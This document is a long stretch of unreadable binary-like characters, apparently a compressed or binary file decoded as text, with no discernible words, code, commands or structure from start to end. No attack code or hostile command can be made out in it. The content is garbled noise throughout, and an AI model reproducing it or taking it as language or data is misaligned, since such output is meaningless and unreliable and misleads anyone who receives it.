-�,������va!/��ɯ(�p� +�����*!"��+b�#wB ���C��&2��C0 n:�0v�+&�Z\C�7Vt�8ǸH����A;6Ar�ȧ��;h��<�#�]S]��HZ��|>=�S�RN�����h�6wv��u"P܎y`�_�ꍽ\���zI�Rg�O��z��hT{�\v�]�wI�[ٷ���i�Б�qo���L~S����,�'Rr��	�T��C�_&P�O�_Թ��ra/�!��Pa��h�x�Ɏ��`��	)�@+	�`�M�A)�<���q9w�+�wD�rЈ��+����"B�N:�-���$��%����G2�' A��)��3l�������������^��@Px��P��B�:�y�A�zЋ�Q0N�81��yލa�����h8 �BuK��#�N���,:J�%�.����+l�8�C-n�UqjoxP�Z��.�U���_���9+F!�O2TQ�w�]��j���J�����z�"���O����bȝX�b%#�ߝ2�C�<��z�X���z���w�z�� ��ĬF�.Ϣ
����)�N��`����������9�͘��+�����o�wI�E�bDс�9���hȘi�O�(	A�������1��������)G��k����d�P֪��o��hO�ɒZ�	���!�;�Jn���!-��R�>9��R�f/�]�`�{�*��@j�m�4���ސH�bܼ�"�<��]�>#[Gy�i܆�cԆ�2�����u�v��:}�$wJ��/��b8�F׭�7Vi�\�O�T3�B"J멓�A�~ ,d�������ӡ5��hgb΃Py�=��J��\C����Nl ��L��f�?��nr���
Dl��X��z���k���N��.ۢ��D�N��r4�Ͷ��<�ť�bZ\�2D������	��u��-��Y�.��M���X�;HI�����bL�P�⪛mΡ�.�]���bi�(�/"
�!�������iw�] ���ٵ���䍔��K�k�W����9�K�
�G2F5:!�ը��_P�9���lb��0p�Cy����P���M$:��ѽ#1:M����QXF<���0_
�<C���e�J/C�N~0Hl r^�*`X6-�+!��N���1�����듿y���!&BB��/�?
ޙ��^�9��9��9\��a�b�gՊyֲ�*(�@��o��	
)�Z��Б����3���ܬ��8��B�P�p+�-�bwL�C�.�>\ɔ�s<�ňb"�����S����d�"�T��ݾyO��+u�#M�=$�u�6В?jhA�����z�0݄?[�f֚�'�m&`�U���E�>1�QtnG.�;�/�������V�<ɔ�T_ڻ�N߼�}�rY1�W��5���.Y� �H�6kβ���|��8�]�D�Ƃ��/@�Mj�>��īă�1�.��h_��
[�I��0�y� �fC���7G���|� ��� �.�>w���w�sSW�,�ày�"/x1�;iB�.�>� oU[���&��0ըݬ�v?���!��O��v{!b���i�~��g�x@����oZbj�a�%#�Ψ���@1 �F#e"��9����ٍOnwn�;����#o��;�&��#F�*�J	����!G���ʨ���ע.��j�j�nh��H�
�a�h�.���ʬ�����>�dJf��l��ȡ
�@!������j�����H�(j��X^d�4LL��<�Ď��w �Tc5�)�R��TL6�	���~c)J�B��+�ȋ|��S�d�4%|��T��T�B-�~��~�kJ�K���dVNb���t�Wbp��q,"hX@N����iZ�rh���Y����HsƯ%���^ȝ�9j�&$�9��y�V�`���@�'|'w^$:�F��㈁x�����kՖx�nM��*� (�����Ë����,�ʬ��h�e�(�����,�.�[���֘�JFd
�̡j��n\�(
�Z��,�4pwF�� �<l�n
xf��\l5��y�IP(n����H�� ����R�빺'��{�˻����+���ç,`�,N��CJ���X�~�~�)K��V�YVĄMDɐ(�lP'�~���w	�pE!�O:q�i�$i��@��s $��q6�AFB%�˄̙B�/܋���`K�"�z���Y���:��F��o`:�yڐ[M����vi�y$��H��,����������X�ɘ�����?��#�By�>	벛d��֎��څ��w8����y��Zar9^4��J@,�N2�Y�h�Ń-��e�� ��B㶺ؤ'��ͻ�
��S�d����=;����BJ�~�/���o%V�:�vh��-�^�k�����l ���:�q�9"����#,����j�Km�����t��o����L���ɕ���Hm�f��|nnZw`z��C;ȣ����
�`�ø������ �
�t/��xZ�*�\o�Eb�Z�ؔݘ�>�1Hf�Hf��Πj�*�B��w%��
fy2x�殗C�B�g��4�@� ά|A����nJ�PC����&�yRLyll6�+�7K��JK��g�Κ|º����ߺ,�}�ڮ}��5[�@;�积s��ϰ�fC�K���a۷�����ǡ�)G���ȋ|rv�s�˕|'sșt.H��k����ȤAZ��Hu�ώ&d������[d9pǟo��X�!]�}��d���Ƹ��bM�L��N������.F�19ϭeZJY��C�&�B��*��wj�h�� C�A�ԛf���������g䥨� ���ŭ�5��P$x��h�q��b�z�����ezB����#� [�����b,�Z-���VN�����K�Z.@���� �<�~��?@�ڡ[ܯ�"�]������֍��G������]��ϜL����Cޜܯ�!�Q��U>�>Kl��aV�i���E�ҧ�F�x�!=�o��D�8I�4H�_(�����`�{�b-�p͍�Y�a�>�����\b��޸a��Bw�[L��\Y�H�|ܮ��fR���j���(,�K�gB\�4j�HC\��i�%�
�P`H�VL6��,�Ǒ脱��*�*�>�����Ǭ�����٢��TƇK\���]��dU����bV=����ݽ��Nz{�;�O(Z��������ۨ�m�����}�!�m�
������'F�o����{�y���cw,]o.�o���荘��̈́f�V`:Ɋ��?��av�������b��
c�7�Z�ؔ�*��Wwi�K������Ϩ`\���`�8�dF���9
�L����A�B
���P#5��X(�~�p*�k�z`���z�����������6{"{��In�-N��~�`��ڦ�C�/����]��k��D!>����"~��^����i
]�0�f(��ʜ�p$t��0k����
����O
�pB|��D��w�0� ф���H��p��~ˎ��ӗ���,i�FI��*��$���N>�J� ی��ʔGwO��8�����
	^�E�
0��۽̢�嗽���gA�,��
N�N����X�(�I�{P�'/ǦZ�۫S6_�ެN�|��+&z�֨/+�/�2/�r/	2/�gJ|X�
r �/�h��!�	9jK@!!2N���@��4ڳ�Qq�p�q����9g�����������)����m
Ѥ	���Ǧc~���䩣���>Q) ���'�9���˰<}���0�R��Ìɬo�Z�y�Y����w�Z$&�Z�>>������)�	�((oy(�X�3p�.j����^�����7#H*� ���R+cp�����Z��-y��:���+�4�]��q��2��h�kk8�+��Ǿ����5�Jmdgx $M����q�P�#�i������q�pܬOjHǄzR�&��qA�o��'�PLL��&z��-���4�ٴO���`d��H�Mh��a�OQCQ`^1X�Z��Y�_��?$F</�ݳ�{-�gݎ�wL>=�
^i��mFf�S�*�$��DP������Ž21���
x 3�� �:�@��b� iǧ� ��KnRL��2�.���6�h�D}�6�]�c��x�7�O!���Ӝ���є�"�q%����}��o������o�#�J�Pkܹ�	qC����|�fŞ.����9��oĐ���F"��iӍ���ͥ󸁛ɖ�����xYh��jQ<�J<�Z�خ������.�>!!��x���B���m�(w¥`�li?1p��C��gXJAL��B�21yʬ�2Ek|&Ӫ�(d4�}�������|�)�:�f,4�k47�ٌ�Y��mN唵���۾�j{6wNZ"9�h��o�+#�ݝ���͝������䳏�hҜk�&����T�/����_���!�����Q�K�U�锠e{��	Fz�k�Tɒ�
�Vͬ�����,ɒ8�SQ��ЌI��=9��
T��$y</��z�[ꬕ�ꎛr��Wg�WswU� ��S?h�<\�II�0*hI4_6ä8꾽�+y���������h� h�^� w����q�v#��ګ��X�R�b*@�طG{����O����)�L�tA7tEWt+������htA�N�vS�va�ve��_�R�����ּ���I��ґ��K�v�t��)ͣ��� ���$�L@�k����.<����"�r;�L��"������N�np?�Y+���<��[/ş��{g!\#�;��l�n] �@К�����"w��q��?�k6-��R<ή""Z	'W6�5�d��@L�����$�k*�ADylj������3�Z0��N��̬���J��^wu��L�%�?�53b�9�<�y�F�h[����R7�_�t3>���ch&�s�Ɩ0�Y6Շ�v��Y��qO,5s�������
usw�q��J�p�t�W��d� 	�D8K��(Y���qx����i�l�K���� )tK ��j��t���|�Y�20��8 ���i�+��Ȁ��kB��wh�Y�ѬA�ľa�����x[���t�)m־�.�i-��n��>�[���̰���Ɂ�,���M���H��YqY���ܠ���RΚ��L�ᑮ��圜�~��֬�"��������۰�8�'N2������.]����<_����_ӓ����~��A�5�MP<�X}G�1>�����F�W�[Ѿ�0���$9�L�wNř E��2�@N��+�F�t��ŀ<�TR�Nu#T�[t[Ԃ�����Qw��VA��LY�NW�y��Tց���|�����8��u��	A����	D���� �wp�)̜Z�)��NX���v[ ��j�8 +��l��& ����ek�ǌ
����o��zk~S�!l��a�U������I?׊�nh/1n�v����%E��Ζq���(
��%)�|Y�f\�åq!�߼I��<"�b2ر�b�/Z��-&���H�cg7�i�&����� *�S��d{D��z�Y_}C�N2z\w��=q1�z[�r^�-G����n��oN��zk#��cF��7p&��a�7Z���d�E	F��x8�Џ�Y0ϼ4;�䯒]A��Ȟ��$��������!$������:I���XF�j��i���R�`ȏ�t+����y)ش����\��HI�˙��+�t��rYƜ/�uk���Z"�?����,Ӌ:�N�a��B:����������\M�Q�̈́�[uK�{�(���hH�솂������w��8 ��B�vh�a�j��,��U��m��1�ݰ�	��4h1��#�j�j|40���H������w)���1��k���oh�3��7�Aο�d_�4A7�o���h7nx'��듚��&�G ���z��y�����AB�;pD��C`k��@��tY�	�Ш�ad���
����� ʖ�҄��̘��)�ٚ/���~Hͥ=j�>n=��9�zYP>@ϑ̇���ҿ3�i�޲�UPP��������w@����ƪ�b�|��1ȮL��� Ʉq����L ��z1��iI��Z���9���˦�J�)Ơ�8���mS!��'D��a3ҲޢKsm\�]�0��F�D}�C�`��@�Ĺq#���d@�s$Ѧ�k�&N��+E�{�L��w0��Vf����H��i�d�a�����܏����^9����R��O�r�$(����|;:�N$(��@Hֺt���P	GY�����x	����9 �c�Ǽh�!`-�J�0�w>�]�.�\�Q�$L� ɭ+U��\,Z�f�hN��!A��5b�ZJ0�p���ߙ�^ɚ�������4�ٌ��������
l�����o"���Q�-�K��_}�8:��e�OB.�9 M	������Z��p�p���I�8ljQ�2�Jd�ѿ�X������RE >�)I�B}�0~Y<=���kEWz^�sb��f��^D#�%q߀�.T�L	Z!o�6+I����K��<��$� �g�e��yO�`�g�w� ɇ"'η�)0i��@����/��̣U \�8=@��ԙ_$�i��9�w���2�Oհ�d8S0?�:��j�h�0/�*��9�q�%�Z#	�c��د����rL��� ���u�a�-5��k,�$�Htl�H	����(�m���"B4 C�g�lI퉨sto�!$�	�����Gi�f{�p1���2�(���� m�*�������:�<Y�SBΔ5]�.�+�� uZ%�����٣�.�h� k�x�w���O�tabe\���K���؏��p��wiq 䫥�X�y�r�����K��,��v���K~\:���eS��) *^{�ϱb~e�z�����6x'��es��S�hj ���M�U��g$��lƀ�@��� �z��0o�yX�k��VӞ��*�Q'ʙ$OD�ܝB�V���m�{�%諴��M�������)�Q����?�驋T
�d��/�e��:��ZH���R(�:I�)���

R�Vܧ��>�w�;�g��;ȅ<���P=�l�TY�}������3���؛����d��ٰ�˱������K�\��Y���"��~ڦ
�z�ыۓ٫������|�n��k��,�z����弭٪��� E����݊���M�������i�,��?����M�������Kh���0܍;��y�����ί!���5��ҩ��x��ɴ����H G+�P[KL���	Y
�������QX��Ȧ$��']�Z(�k��k��w,	
� 4�
T(�m��3y�z�$��@�g���<�c��}@�_x�qՒ�Vɖhy��x��x����y�䭬�h��H�w���`��਷䑍��̏�8�+���<�)H��;��p�Ȫ��~��`����ͷ��[�z���=�����}Ǎ�DO���������������j�t?��q������+@�+��������%`��!̰�~/�:��::���v?�����c����L0�0�h��	sX��w���ݨ��X���kJ�ZȦ��韷w��*9��
Q��n`n q:�k8�������f��A�S��gH�[YȆ<⛋�W�9N��p�?޺������_|y�z���{�����{�����8wh�w��0��/���ًͪ�k���
ှ���ݫ;��֋�����������1��ܖ����|��Eܯ���.���Mk�������U��W���}�y���,�bo�V��O�z?��*�8�!l��*�|�w��;����=���B���~�ɂ1�
D���8����"M,lʦ��n��yk�QL�����Q`�i�����/!`��[��O��̸�̘x��[��|L#���q,�w��|�K��{)�E���K�+���j��װ���jW�ۍ���ު�����Ͳj�g�;�ۯ����]ͱQ��L�[�L�ˑ�[��Ũ��X�š���򚿾�	j�С����m�,��^���1��P
��	w��� M����e����r����ͺ�qI0Ȓ'K�,�O���,A �N��Y����Ux�\�-(�����b�S��R
�p�l �:}�T
/1�`�����g��I�=��F��[��v��"ɨ;�f��k�LїtY ��q���bݨ���!w��w�7(�w��ś�� !���퀽�*��0�g���
�	����~�@"z��'�>�s�(��ڴΘ��MR���)�M�+$�=�8)�������I�w"���o6*������8�+z*���V��m����HK#����b&�Y+J�'M�2�,q¥!�b��U�-�s'		kz�[Б��-ej�o�e�� ��r	n��o(-�n�L.A�g�g��<�|�5|<5���S��Sy:��֡�i�;�����ʢ�z}6��!�ܼ����x�Yn(����۩Z�kA�LH���H�z򦍬U>�H�k̻�"賙�(��S�#b�����>�$Ê��Y�5��:��:�Kr��2��q�w�-?��K��oo-��ځ��޳�r1�.�1������[r�5{�C&7�2��'��M���M�>2,�O�ihUx�Z|M�2�� 3)��7�Ql3Q`�Q\�mp�c�k��F�ȏ�/�{����_��������?A�h��g���8�oؚa�B�A�y@����������7*_������I<��Hr�{��>����P��=z�m���>�{IH䪧(�����S�>���z������B�E����wX�*�����-��G�b2��^�������9�
���Js��xL���,c+�2�'Ҕ	�T�U�Xdx���	UxM��-]P���*���O8N��m�C���j��g�/'!�]S���@���X5��Wc�����l TC|@Gq��J��0)ϩ?h�p#7�^<!o<��I#�>T=�!=��C��C������-ð!��D����< �)C���4J�REb$�$�^�(E�y^��0
s��%$���^El�L�>¿b�w�Y�<<��M��饌��5�M��2��C�'�RG�T2�^Mu�X�d'�3w8	���"N�5*��6c҃S
�o-�c-� �e`�gp��5ț����ǡ��#NZ��جۺ��u�A�QT�;�#�O.��H�=ٶH�?�ɕ��h�A�w]�]��=��1�(�CV���e\��Wl�5$%��Ī����;���  #�ss��QE�D����q��q�j)`��_]���!���>����1gt�*����+P��w�ɡ��Gq���`���Q �Q�"2q�'c��u�n�X����3~��_��Ř5şeR�S��Oi��#	�By.�H�D��z<ȸ(5��Tv|ZY���k�ؚ�� ����r)��J�	�_��Qe����?7[>7�M���V%��*�K���:$���.��W�	����l%"�l�����h	P��n���� ���XO#6I�\D��*d��@�3��|��O)�-��t�=�hDi�v�M{��;"�D�/*��x*m�w�PЩ7%�X�u��~���?G�����f�Of�hfگ�$3��ҍ>x��R��	пX���e{�(�4 ����4��9��4��b��v���y�Z45SZ�5��n�h5Q��h�fiՈjn�P�g��)zz�ֶ#���UBU�z�X~U�����͢�����9���{�f����.��>���W�K��}�z­(�� ⌮��c��h�n�>h�~�"�j������iD��ް�����9i�&0D,��D�w�6��B�>�6&1��'�G}Ip�;00�6��e�h[2C0�i��ʖ8)U�%�y	8���gl*9-Ղ���Q�Y�E�V��N}.���¼@S��ch�P�����cú��ʍ�����v�o;�!_u��͏?x��{�G��!ڡ:���K��͐X7�'z1��*��'� D͑�}��̍�tp��-I-�����PH���Œ� 8	L����\pGk�������Zk�"�j�XZmC�����H�K�j4�wOEK��5A+�)���h+�����-�Z#�%��{�E���K"| �Y;�Y*�bY�Q��X���_fTͬ��9S&8�" !�l��ݚ[%�M�kͣ�N��-�mN#�TQ{o�)���Peh��:9C^���8Q�+U�=����3~�R��o0��Fe�x��<�k�����j(����q��R��n�� �i?��?e�=�Xv-�7vR�p_^�3�Fv?�Y6�Nl���B��ȁ�h���toȋ���ɏ���J������T��ww�k�ʄ���B��p�n���	����	�Y;��,�pp��ʸ�zO���,��p/�����Y;���k+��j��	0\ڨ
���D�����������j�"b;5$ԁ.���.Gi�/�,���Y�Rr�����.p ."!$.��#���"��.�]\;�JY�c�7dbB+�s
8��D+��Ä�M��}+�#ĻC�M�Ѵ�S�<ﳸe�IL(�=�:e=Q�+)��:Aſ���ϒnw��hۆ0V$����-A�gz�璪NSn�>)n+���ii{�6�d��t*Yg7���ȉ���
��䘀�w��l���Hʄ�l��������j��v1-�p���*9��r+��bi@�ny��z���t�b w�y͢�Jzç1��C'q1̩��S���@��k$�ưo��,́�p�a�����R��5�r��)���P����.̩!�ſm��%p~������NwQ��2x�U�� ]��#D,8K
դPB�w����'�����h�p�8���o���qm3A�=�C��nF�?0�vi�sl0نU�!�e2c�4� ���E��5� G��n�� }[����
�@�Ƞ��P��X읪��N��-�˓rX�lYi�.x �v	�*����Ċ�ʼ���j��<�,��bK[~�#���%"J�-��y�ˌ۞0��;�L����RL�0���ۛb�������t�V|~/K ����T��*��(��ܒJ�N���
��w��1����Y��L��%��)����ݲ2�A#S��)#|��<sf��C��i쯥�����Y��i ��l��"�ֿPy%S �4�	}�����RC�{����I,��F���뒯�W�vy����x���.�tl��WpO�6�(���z���)�� 	�(�n)�L��+Q��n �������l�����
�Y,�-+��(ڳ`*���l`��cDU>.-&���SN�.<�9ş���i��DŬ�N�ԙwh%��\����y�:�)��A�L��ќ�V��N%)���B)49��&��4�W�Ȋ$�#*po^�%❦�I�$��
]Y�-J,���R�#���cA�n=*l#;,ʹӔ�1�08m��QN�;�.��AԆ�S+$�4oCm@�;|2�D_����nq���~���{�z@�M:1��v�ȋBPN���� �a쨑�X���`�y�� ���X�pϖ�I�9@�5Y�pa�h��ݣ��lX��%)ϣ����<w��Ƿ�*��������
�Q\��>����!T��/A�k-�Z�0PM�J̯�����Ռfz���/��1��N ��!���iy��I��s��.�!bT#Z*�?|�����Z�]��n��ld
}�Î��\��.@��������A���N���%L�G�X�d�S=5����T�d�%�5b�ϔM_q1�������c���:~���˾}OEYފ �/	�����@b|e��PH����j�*�ZI���Y��U�n`w�cĄ����!��)��J
^�`-�^h�L��A�˜[ʶ�׿�@ͪz�2��ue@�`�J�pH ���j/H�
baǝ��'��K��T�h�O�Y������T����M/�,��mjF������Ո�<�ㅺ���)rޗ�Q��],���f�A�f�<.���H�o8�z0����;|��K�cyz�6dV4(���&1�Tiƺ='ᄄ��s�⑮9^��GvA���SQ~>o�Ȍ��0��/B�z:�@�wt��Uؘk��o�X�Xhx���s�֠)(`�`$�L�4O���4`@L-���x��i���Kת��4*�Pҍ��N�PM�tL���J�����\��P�d.����m�j����ȂZ#;�C�j��^��"`?�#}��G�&7�pK���E��A�/�)䌡_��>���&c���=��'ou���:L��D���{�/ay��P{��Hז�wN�*Yo���S\�N��(S�H.�2 s��r%�
��(��Q�Ã�xw�Q���ڎa����=�j��k�*3,3�J3,�)�=e3+I�� 3Z�~�J���X��C�"�!@�����p*C�J㫉�j�I9�0Ћ4��L��ϑ#(���J �"J^+?Q�P5&��
6�c5@��6Py���63�lӺ��:��6��:7��ѐ��h0\0���$^P����U ��t6i��C:�y�a��A��91��S�)��0rs
����D.�h.t%q�-��ɯ��r������w��H��&�,Ȳx��y�؎��)�r�5�Ig�������I��)0Ӡ2��3k����ܧ�J=j���Pɢz������d���	�kB{����SO(`��H�	��
L������s �ɂ"?�a��ܝ�#51�h�Uc�78����i+�L�3RK�����������\h:��L̬���U��jP�d���1nH�+T�h�{�������3�pC.�p.�ȍR��|��2�{7�l�wӼ���/��(�<����H��ʙ�Ȏ���P/(�=) )�ΐ�)���eN�I���)���c�� �����<NA<=6C�����t��$*�{ �s ���!�4O�a>��hJGt���5��,���5��?��9<�'�K=`��x@����@�Mp��h	�Fa�j#j��m[#�������ǧ��x
β����s����`��٤�L�Z��Z�jX�v|��mAJ(��|×�%�����}`��Rw%���@7t+��J�z�q�����h.����<�4�Q	��/9<�y��8H�H����tր��Q)�1D��!ٚ>IDN���B�ɭ͠AԠ4�D���:I�h	�@Z�]ڦuڧ�[��ۥ�ۦ�[�PI`ɣr��z � �����]�E�8X!Qd��)�hE�3 ��ٹ���D�퉹FA�lԌ�Ƴɏ����r�+#4����6�DKhq��G� �	��(:���c��]��x#	g{w�i8�k�Gr]|����.x��~;�+rK�&�w9�uC��t�{X����( ������0�
(�p��,��;ΐ��`r�7�� ��'A��윧��Z����e�I���T�ADD�x��a���"ɩ2ڦ��e�ݪ<�*RP�*��[Y��ˑ�����M���������@��ș\LW@��\d�i�<9���չ�˨��0��4�A ��x�AYp�I���Ǹ��I��2�biw��Dx3-���vl��t]��d@��������p��J:�ܠ2�q{���C����< ��$����p���Y��_���&�-لt<������
J߯�ښ�@�N���������τ`��L��� 5�'�H=&Q= �'�''���+�����V���t�|�J[���%>C�J��_��X��+b�.x�S�[c�����?�����K���ɪF͘0K \�y5Iȏ��p�Md\F�����05j#F�w�:�0��]�@-�����$х:�Ӽ����giGzS�XL�ˮ��~�����PӴSt��A�)[��b.����(������T��<=�@�/	j���'�Doz������It&g�=��P��Z�Ψ���Z��3��UN,įA&��V�u�&Y���V: r�*�2' ���Yt� ���5�BK����������1l��W�+��-�5���밹D��]��׻$W�M���?5 �um� @����� w[ ��`m�h�aԉa��I𰹨�b���������.��ы�xm�����ޭ
e��V0�`�8=��m�i��u�O�1�o��;�X0���ŏ� �uS�P7�p;pS�wx7���8	���N�=$������x(4�Đ��@j���I�!��=�ں�ɬu� �I���]UQM��d���� �:Z~��������*���t*����+fIN��5�b�>4`���� �x�W�+�ze��y8^�[����w��aQ�W����>5�-*\��9L���p��Ę�u�J@�Ē��e�`���
�H�@n�he�;�ǤK�̈�����k�7��B��.���};��#�t�1���(H�^J�ua�uq�MS�A�ԏ�<̣�ߺ�x	m��jorT�����ڳ��� =U �k=�ae��L�P\�u��L���gU��Lk�E��� �#�r���V�Mgn�ї�>[6~��@V��E��+�x�x��#wl*����z�!r�>~@��cP��Q�cj|��i������2Nm� �������
��cؖ�'������~��)�Vp	�A������*T�o����	�zf�of��.t�g��G�^�8o��p{i�sSz7H].�{�De�����M���T�v����x���J�n���`ٗi��5�U��)���k����Z\���U�`���O|��(f�y�h��z3�sB����Vؾ�w���b5����e�8H���?����I9좴��F�MQb%vl5�bA�\�qu�.@�釣�pQ2�0��u-���ˀ� ��&������E���kKŖ�d����6��@��(	� 6���x{-�N�oP�hX�Xf�ܷx����闎��~ �p��{S���&D7�LtA�6�`.wp�:�w�q��he���� �l~(�	�Y������Ψ����3-���S5ը�R_ATU�Ff�w���������E�pVk^ r��m��t�!���`�E��Ew.��QΖ�H	��������W����ւ.zl'f)⧹�@��Q<W�'8~��u5��R3����8����?���H^,���P�Q�R'�S7uR����~ܗ@�W���oo؟��oEF�m����|q����d���q��t���������qq[�� �x ��Ͷ�j�����������W�������p�Ζ0�
rOǇ�ww��x�����D@�����r�̠A���"�L�m�����qG�����	bɄ� �����EM�t��B'�����}"]$ړ�9R�'��Ԓ�~�Q��F&�c^eX�� v!�l��Ŏx]S��6� �N�HB�����-yk���F�Qz�C���Qd1{B�̊g͖��Q���b�N.X&5 ~�J��{V5�"�T�0�zlB���2B�wJ�(vg3��d��?��1Mw%!�v�r{�Z��Wvurpz�X'w�w�vt�vhd��V�h�P�E�̰k��T{(�Z0�)�Z���T��)����i�Z{�����
����J��������L�[4{ƂX,xG�Y̻\���	���i��	B���{���{��W��c�Q�ɺ�΁�(�
��v�n��v�K����I�ȐxG�N�	ph��̩+����\�â�� ɦ�`��������ء�]Zé�2�Ŕi\�ƹx	��(H����/��ܵm������%�y۞��#��]�&�mwr�9�՜���uɔ��qm��YJ���iP�P��?U�~��W��f�*���n�?@�!9��<m�e��\�S�n��<}�S<m1��4�O�3����w(� ��t��T�����@h��9�@`M��Ar�z���K���h�_T����F����ih�Z�i����Y��u���0�w@�k̨�}��b@���LL��2�L��al�Y���,Ek�w�ql��Le,w�ъ�Y���vk���Β�Jo�wl	����w��!\K-|H`l�\a+����-� )�M��������� �¹(��(!"rG�����ܽ�#$&�}\�KS����y��&�ub��MN�_�a_�Y�>C��c�΄9s�_�NP�-���N%�i#Q�m��D�&��J}^�w�*�iC�s��v}h�찺�_�v�8�݀�LJ� �t��f�J����(c����AD�:�:8�p�i���v�L�rÉԮ(��$�[XF�	)�ʦ���-����*Y�w*������"�=��k��`�*9������?�Ŗc�R�\��@K��sY�vO�QE�����.5�l���T��x��tK� �Ԗ�ڙ�l���A�����-ƪ����q,F�.<�)���A,٪a\��_�|��L����2Si&�$j#�o��xh���.���V(N䮺q�N�9,�$��c��!��~:����>X�׊�����R�/"�h%���q�1��IT�J�֘�wT���<�|:߉���w֬	��P�B�it�
Aqm��~�˴�����J�@�מԌ��>J�-q	����I���	C�;�qx����ܬ�����*�2���K����
��+�i`���^0�ܘa���l+�$�����\��;��$�����_��"S���0�D��Ǹ͟T�
tܝ�d���A�ڦ�-\+��!\�+��I�æ�~�3��,��Ԇ�L0-dp�AS��5���MCQZ>>w���:QaY�*��I����w
��|�6�y���Ĵ���EP{?{s�ϫ���(u�Ewҋ'�\�0��疂�l�����=���x+��)���ʎB�-b�!�Þ[rH�r�N��@��bx�z�X�(Y��]�Ǵ"��̪(�%!�Ιƈ] ���S��3�(�`Y��z�Mξ�iK�_0@���������Z�<�>�@���K�@��������Z������Ζ�:B���A������h�!{H����ۚ"�����j2�>�<�%!��4�D"w����c�hQ>X6�|���셍(tՋ� ��K���o�T!%`Z��]u�����s�I���uo�
Jþt%�4�ғ�,ׂ����Թ��
tmɝ�i�b��\����y��-f�8���P�A��u�;�Hh�Y���ԇ�) Jͅ	1 f���!�����j���ϰ|*.��2a#��S�:��WP�� ��	�iY���LN�R�A�
������(�j�)��li���m��J���B�Q �����'<Tw���ج��A�r�|�h,�M�]��Ʉ�t�=�o�fԳ��6bX�e�\��y��ր>����g�/��?�#�����q� �GX�3wx&3�`�N��>V�%w�7{7"���֧7���� �dd�X@�jٜ&o��s'�l�e28H���q�(9� }�������,���?��\*�!���5�S��4�Σ��Ĵ���J�|�^B^�����Ѥ�m𠱺���:+�� υ�pKQp+?�!�	�@w8Ȥ�B���\}4C�� �L���0��M��Lm��+Lȥ�^m�Q.�̟�� �藘JYe��tL!����\9��ŕ��͓,(�&��>(�6�ȂB����`Ҥ���v�����討Q��w��5�씎/َ�H Y�!i�R�(R�%R�M��U�4p�h_%�ę�V�O&AH���	�����QK:�8-�D� �`�`��=A���LB����	��0M�0�K0Q�f�	��*\S�	��Kg����P
���wH�\�]��ŬƋ�,����,Ȃ�Q��7�}���t�S��K�LI���,H�t��y��e�^��r����U�`��XW�XI�
�Б����`�w1�) ��,D�|ļ��0�����L�����I����(c|ȏ�����.^ D��=�$�$�����`��Ѭ,�$'�,8�C��U�@��\������_P�Ci}+ɸ_>H��@�S�NS!�TE�d[�ՌV���_����p6(�i��QmF��ȑ�O6�I�	�mw=��ϵ,�Ș�O�:OHtK_9\;1���5A�m�ᄰĊƍHM0VCH�E4�
�j��	
�Pր4��E���[P��*�[��4M@��홡�5�K��ȈpP���q�=�ҍT���ڝݱ�|j5U�^���<����uݼV�ɤ�A��}����1��^���i�b,�Ϭ ���4Q��ʗ���<���X���Pk�^!�����)(��%�%��$���Ԋʎʾ��v�*�,ɸ��,�� I�l�w��-͜j��<�$��d��f�/I�|���u@��⟝��V��DN4P��V��؊!�����m�� K���RˀQJ����*�����ĺ����N`N�~鏘HؐM�x�	 m���Ջ�d��D	e�����[ K�vK��̮H�,@� �]�W����,�?�.с�p�=Y���W�٧�˲pj�(�5e�l ݥ�Y]d_���
�T�M�N�%Z�0ڭ��@�+lL��b�R�jw�؜������t��B������\�~+z+fp���Ux�%�Mz�/�b�&M�$��M�/����"�v@N�����,QM����RE=��t��u	Ω�I�"El3XN�=R�>N�Vh%㊑��t,�O&�	�؄�2������q���<��O���|������YI�*CHC�a�S\�*��@��$�*  �̝ա1E @�zP�ʋ��nJA���n�
���AK�������d�,�ơXR!i\�wv���T� V���T�Ϋ*���b*F�0 X�
b,
ޣU��Fa�L`Hɮ���<�n���L�*���ޭ!�x+����\��R����W
��bb&�,��c^�c� /"t[�|[-������ ikG>�R>ho�nH��&t�`�î�0f�ə\�BN5� "��� �N#�|Ϻ�� 6i�m��
D#u�vaM�����H��PAti���C�����F��u*�j�8�����H�@�$���n�*..H�<dCwR]�DPS�	�"��ą�W�k�����t�N�ƨ�LO��v!k��̖���Y�CbC��|���T*e��"G��!�˦L���Ȧ0FY����q��l������G$ Mެ�ބC�����_Q^Qɦ�ɣ�l�<?�>�ftԹ��c���ab�#-���cf��0c���@��!֝ ��5�:m_�(\6�;�\��Ⱥ̓��I�T��P�w\Cbu���2LҝE������pE!4š�w��e'z�$ �YX�@���������uJ|i�^��W �]�~V �T�LI�M���T�t���Z)��� Ԗ�޽�"a�"C�+h���%.\^�F��Q�Fa����� b��F�N��Z�Q�(���(�W�&��&��߸l�|b{�̪y����ݦ�������쬎>���ßtܹ��f��a��ɱ �R,1n�6 #cz�H0
�hMjMc�vI��ֲh�!2���P��:���K�4�� ɱl >ןi�?m�w�gK��d9*�	q ��D���L����:q�W�ۅ
��]����靉Y�]\�б*Ju�+�r*zM�4K-�YH9�ME�INEH�XW�
��� �;*
%��e��x`����B^�������������������\�	��$$X"��G�M$h"�p"��^u"�&9��}�y�<[����9<�������#���/M����_1P��"R"9�WA,b��c��3�\+I�k)��ɺtK�;) w�ɇ.N�*X�x��W��>x��0�����0�B�۝0�puˇ�$���?IV��K��O�M���ɼ����K��a��a��K��0z��{����K�r�˗�9Y�:����T������
W�B�YX2}5]��I�eN���s�铢�b��%�F̼��x���^�(���#��m ��Ok��;�|������(bP��o�wk$xx���WF�&�{T�o�|h(�r�剼<|����)�*�nF��c��c	R�w� �Z,
y1�8c7�D�� d9�܀�?i��J�G�(\;O �iz�$����z�-����-���Ƒ:��:��p�W��Zj���а�g~�p������]p� ����a��=�&�{=_�}�(
3A�K��p	z��rf �����(v:��q��Z� ���~.���.�b�;����{�Z�������1�� >����[��L+A�x�� ��$��w+%��ݜGV�y8oh�&�f{�~�w�c��I���C7o��_���;�Ҝ��?0��ǹ>ڲ-���)��9a��bjl$=��uC+r�ID�����ɔ�L�L�@��Gzfy�c�	AX����:���Ji\�ȤI��JH�6�HL'���$�=ӳ0/p?[� �0�vwv|n����a�=�Z�L^����Å��]��fW�u�_A�h��Oq��	t�x�`�G�L˴��;C�b���*1à���/#q�����7��/Z1�̎w����vO:�Ct�7~Vn����{P{����ŒԒ�8���w�t�+�̑�# �D�L��ݱL���@�3�БKi��"�� Kl��%\��;.���n@a[������K����� ˖�/�%�-\#�0��L�9�A�u�d�����s��T�Δd���pFy�M�ξ��ܐ�����d�#����&�1�nD�����$�+g�=���"���)r���9_]vz-��Ȅ|f�)�x�c�H
